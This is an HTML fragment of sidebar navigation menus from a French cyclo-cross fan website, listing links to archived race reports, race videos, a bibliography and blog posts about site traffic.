                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/2010-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/">
        <span>
            CYCLOCROSS TV
        </span>  

            </a>
        
</div>

                                        <div id="widget39" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="cyclocross-tv-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocross-tv-2010/">CYCLOCROSSTV 2010</a>
                    </li>
                                        <li data-category="cyclocrosstv-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2013/">CYCLOCROSSTV 2013</a>
                    </li>
                                        <li data-category="cyclocrosstv-2012">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2012/">CYCLOCROSSTV 2012</a>
                    </li>
                                        <li data-category="cyclocrosstv-2011">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/cyclocrosstv-2011/">CYCLOCROSSTV 2011</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/tost.html">
                            TOSTAT (65) 27/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/aucu.html">
                            AUCUN (65) 20/10
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/cyclocross-tv/archives/mondial.html">
                            MONDIAL SUISSE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/">
        <span>
            VIDEOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget40" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">31</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 15/16</a>
                    </li>
                                        <li data-category="videos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-cross-2012/">VIDEO CROSS 2012</a>
                    </li>
                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

